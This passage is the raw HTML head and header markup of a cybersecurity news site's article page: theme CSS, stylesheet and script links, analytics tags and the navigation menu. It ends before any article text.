var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/4929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=4929' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhere-is-how-cyber-threat-looks-like-fortinet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fhere-is-how-cyber-threat-looks-like-fortinet%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-4929 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Friday 23 January 2026 / 1:08 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
